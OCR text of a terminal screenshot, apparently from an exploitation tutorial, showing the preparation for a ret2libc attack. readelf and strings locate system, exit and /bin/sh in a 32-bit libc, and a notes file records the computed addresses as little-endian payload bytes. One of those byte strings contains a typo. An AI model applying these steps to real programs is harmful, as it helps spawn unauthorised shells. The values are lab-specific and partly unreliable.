 Applications Places System 30 °C Sat May 11, 21:35
root@kali: ~/Documents/ret2libc
File Edit View Search Terminal Tabs Help
ayush@kali: ~ × root@kali: ~/Documents/ret2libc ×
2.24
918: 00031c40 41 FUNC GLOBAL DEFAULT 13 __cxa_atexit@@GLIB
C_2.1.3
1097: 00137bd0 34 FUNC GLOBAL DEFAULT 13 atexit@GLIBC_2.0
1461: 001da224 4 OBJECT GLOBAL DEFAULT 31 argp_err_exit_stat
us@@GLIBC_2.1
1577: 00106e20 58 FUNC GLOBAL DEFAULT 13 pthread_exit@@GLIB
C_2.0
2207: 001da160 4 OBJECT GLOBAL DEFAULT 31 obstack_exit_failu
re@@GLIBC_2.0
2365: 000319e0 160 FUNC WEAK DEFAULT 13 on_exit@@GLIBC_2.0
2515: 00108420 1 FUNC GLOBAL DEFAULT 13 __cyg_profile_func
_exit@@GLIBC_2.2
root@kali:~/Documents/ret2libc# readelf -s /lib32/libc.so.6 | grep sy
stem
257: 0012a300 102 FUNC GLOBAL DEFAULT 13 svcerr_systemerr@@
GLIBC_2.0
658: 0003e980 55 FUNC GLOBAL DEFAULT 13 __libc_system@@GLI
BC_PRIVATE
1525: 0003e980 55 FUNC WEAK DEFAULT 13 system@@GLIBC_2.0
root@kali:~/Documents/ret2libc# strings -tx /lib32/libc.so.6 | grep /
bin/sh
17eaaa /bin/sh
root@kali:~/Documents/ret2libc# g
GNU nano 3.2 notas Modified
0xf7dd1000 - LIBC - BASE
000319b0 - exit - F7E029B0 "\xb0\x29\xe0\xf7"
0003e980 - system - F7E0F980 "\x80\xf9\xe0\xf7"
17eaaa - /bin/sh - F7F4FAAA "\xaa\xfa\xf4\f7"
^G Get Help ^O Write Out ^W Where Is ^K Cut Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text
[1] 0:bash* "kali" 21:35 11-May-19
root@kali: ~/Documen...